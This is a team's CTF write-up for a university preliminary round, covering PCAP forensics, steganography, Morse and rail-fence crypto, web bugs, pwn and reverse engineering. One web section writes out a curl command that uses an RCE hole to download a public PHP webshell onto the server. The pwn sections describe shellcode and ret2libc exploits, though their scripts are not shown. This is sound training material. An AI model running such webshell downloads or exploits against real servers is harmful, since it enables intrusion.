Group : $+€@d¥G@Ng
Forensic: Hidden in Plain Graphic
First, I open the PCAP file with Wireshark and while scanning through the traffic, I notice a tcp packet which seems to be suspicious because of the large length of it.
Thus, I clicked on it to check and noticed that there’s magic bytes of PNG file. Then, I tried to extract the hex and convert it into PNG and here’s the PNG file extracted.

I tried to decode the PNG file with online tools first to save time and luckily it works.
Online tool: https://www.aperisolve.com/12dc4632c2fb6cd620988d3349e9639d
The flag found at the Zsteg part:
Steganography: Broken
Since the mp4 is broken, I try to fix it using an online tool first, and it works. After repair with an online tool, the flag is shown in the video.
Online tool: https://repair.easeus.com/
Steganography: Hotline Miami
https://github.com/umcybersec/umcs_preliminary/tree/main/stego-Hotline_Miami
Given three files from this question, I saw that in readme.txt is given the flag format.![]()
Next, I found that the wav file must be hidden, so I opened the “Sonic Visualizer” and added a layer for the spectrogram with all channels mixed. I found that the information or keyword is hidden in the wav file shown on the figure below.
So the verb will be “WATCHING” and the year will be “1989”. Then I go to use an online tool to see the information from the png file. https://www.aperisolve.com/81954be3cdc998e92aeab90a8a228a18
Notice that the end of the file contains a name called RICHARD.
Lastly, I guess the word for the “Be” which I put straight forward is “IS”. I try to submit it then boom successfully get the flag.

Flag: umcs{RICHARD_IS_WATCHING_1989}
Web: Healthcheck
https://github.com/umcybersec/umcs_preliminary/tree/main/web-healthcheck

First of all, I reviewed the source code and found that the source code does some good practice in secure coding but it is not secure enough because of using shell_exec() function which is vulnerable to Remote Code Execution (RCE). So I input the curl https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d110b37fb79ac3985/raw/c871f130a12e97090a08d0ab855c1b7a93ef1150/easy-simple-php-webshell.php -o shell.php command to download the shell script given from online. After that, I browse the shell script page and cat the flag content. Tadaa, the flag shown from the figure above.
Tadaa, the flag shown from the figure above.
Flag: umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams}
Web: Straightforward

On this challenge I downloaded the zip provided file and checked on app.py code to get the overview of how the logical works.There was a reveal of few endpoints such as POST /register to creates a new user, POST /claim to claims a daily reward, GET /dashboard to shows current balance, POST /buy_flag to attempts to redeem the flag. From inspecting there I came to understand that the website each user can claim a daily bonus and claiming multiple bonus is the bug. So, I created a bash script using curl and xargs to register as a new user, then started to spam /claim points with many requests before the backend checks and prevents duplicate claims. At first I managed to increase the balance with the script but looking back at its logic , I understand that SET balance = balance - 3000 WHERE username =? , it requires to minus 3000 from the existing balance then only it would return with flag.html. So updated the script as below to capture the flag.
| |
Upon running through the bash script flag was found. So basically, the vulnerability over this challenge lacks concurrency control as multiple requests simultaneously sent to /claim. Each request checks if the user already claimed a bonus but before the server can update the state “use”, other requests enter in,making receiving more bonus than intended. I came to understand that this is a TOCTOU vulnerability which is a time of check and time of use vulnerability. To prevent this kind of vulnerability,lock the database row or use transactions to avoid simultaneous writes,track requests per session and apply strict rate limiting,implement server-side timestamp checks for bonus claims
Flag: umcs{th3_s0lut10n_1s_pr3tty_str41ghtf0rw4rd_too!}
Cryptography: Gist of Samuel
Hint: https://gist.github.com/umcybersec/55bb6b18159083cf811de96d8fef1583
gist_of_samuel.txt :
| |
Based on this sequence, I assume it is morse code where
🚂 represents ’ . ’
🚋 represents ’ - ’
🚆 represents ’ space '
So when decode it, the output is:
HERE…….IS…….YOUR…….PRIZE…….E012D0A1FFFAC42D6AAE00C54078AD3E…….SAMUEL…….REALLY…….LIKES…….TRAIN,…….AND…….HIS…….FAVORITE…….NUMBER…….IS…….8
After consulting ChatGPT, getting know that E012D0A1FFFAC42D6AAE00C54078AD3E is a hash number, meanwhile combining with the hint given, the URL link is then replaced with this hash number.
Again, we get these unreadable blocks. At first, I thought it would be ciphertext that needed to be decrypted to get the plaintext by using Lingojam but it shows more unreadable characters as shown below.
Well, it was too overthinking, let’s go back to the clues given: SAMUEL…….REALLY…….LIKES…….TRAIN,…….AND…….HIS…….FAVORITE…….NUMBER…….IS…….8. After searching, the only decryption method named Rail Fence (Zig-Zag) Cipher is related to trains. Therefore, after decrypting it by using key=8, we will get the rearranged blocks. Download the decrypted blocks in the notepad and adjust the widget until it shows the text below: WILLOWTREECAMPSITE.
Flag: umcs{willow_tree_campsite}
PWN: Babysc
https://github.com/umcybersec/umcs_preliminary/tree/main/pwn-babysc

From the source code given, the vuln() function shows that it reads 4096 bytes from the input and checks the bad code received which are 0x80cd (int 0x80), 0x340f (sysenter), and 0x050f (syscall) to prevent syscall and executes from the input. So I am using the pwntools library given from the online to make it easily implement my binary exploitation. Lastly, the python script is on the below:
| |
The shellcode given to the binary will:
- Calculate the address of the placeholder at runtime
- Write the forbidden syscall bytes dynamically
- Execute /bin/sh using the execve syscall
After that, I execute the python script I successfully enter to the instance given then I use cat /flag (based on the Dockerfile given) to get the flag content. Boom flag found.

Flag: umcs{shellcoding_78b18b51641a3d8ea260e91d7d05295a}
PWN: Liveleak
From this question, I found the given “libc” library and “ld” library so I found the online tool called “pwninit” to patch the given binary to make the binary run using the given “libc” library. Then, I try to decompile the binary to understand the source code.

Content of main function

Content of vuln function
Notice that, inside vuln() function it contains the vulnerability for buffer overflow attack because of using fgets() function but the size does not fit into the declared variable. So write the python script for the exploitation.
| |
The Script will:
- Leak Libc Address by using
putsto print out the address ofputsfunction and calculate it to find thelibcbase address - Execute
system("/bin/sh")using leaked libc’s address.
After that, I execute the python script I successfully enter to the instance given then I use cat /flag (based on the Dockerfile given) to get the flag content. Boom flag found.

![]()
Flag: umcs{GOT_PLT_8f925fb19309045dac4db4572435441d}
Reverse Engineering: htpp-server
First I check if the given file belongs to which type using the file command.
 Notice that this is a ELF 64-bit executable file so I opened up with Ghidra to decompile it to view the source code.
Notice that this is a ELF 64-bit executable file so I opened up with Ghidra to decompile it to view the source code.
Entry Function for the program
Content of FUN_001013a9

Content of FUN_0010154b
The pictures above show that the program is started with the c runtime library and calling the main function which is FUN_001013a9. Then, I roughly viewed the code and found that the program listens to an 8080 port with a specific address and creates a subprocess to run the function named FUN_0010154b. After that, I found that the strstr() function is used to find the string input that contains “GET /goodshit/umcs_server HTTP/13.37”. Then I connect to the machine using the nc command and input the string given. Boom the flag will be shown.

umcs{http_server_a058712ff1da79c9bbf211907c65a5cd}
Web: Microservices (SOLVE AFTER PRELIMINARY ROUND END)

Content of flag-api Dockerfile

Content of flag-api nginx.conf
After viewing the files from the folder flag-api I found that the flag-api instance is exposing the port 5555 to public and another nginx configuration was written to allow Cloudflare IPs to access it. So I opened up my cloudflare account and created a worker with a “Hello world” template. Then I edit the code from IDE and preview it. Boom, the flag has been found.
 Source code for worker.js
Source code for worker.js

Flag: UMCS{w0w_1m_cur1ous_on_h0w_y0u_g0t_h3r3}